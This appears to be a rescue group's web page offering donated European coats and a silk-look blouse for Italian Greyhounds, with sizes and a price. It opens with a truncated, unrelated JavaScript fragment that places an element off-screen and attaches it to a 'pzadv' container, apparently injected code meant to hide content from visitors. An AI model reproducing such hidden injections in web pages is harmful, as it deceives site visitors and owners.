6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

IG High Fashion European Coats, Etc. for the 9 to 14 Pounder

Here are some delightful, stylish and COMFORTABLE IG coats from
Europe. Lotje acquired them from a variety of sources and
generously donated all of them to IGCA Rescue. MANY THANKS to
George the Greyt and Gracie the Glamorous for a superb job of
modelling. (They have been amply paid off in treats).

These are all one-of-a-kind items.

Sweater Coat for 9.5 and under IG 9-11.5 lb.IG

Feminine Blue 'n' Burgundy Spring Coat 9-11.5 lb.IG

Elegant Shimmering Coat for 11-14 lb. IGs-Reserved!



Far East IG Princess in Silk Blouse
Size 9 to 11 pound IG-Reserved!

Here is a delightful lightweight but warm blouse for your IG
princess!!! The material is a gorgeous shade of red and has a
lovely floral oriental design. The fabric has the look and feel of
pure silk...but I suspect it is actually a nylon base. Wash in
cold water. This blouse is GORGEOUS!!!

Price: $19.00 including shipping. updated 12/08/06
Email Judy Longhouse to order.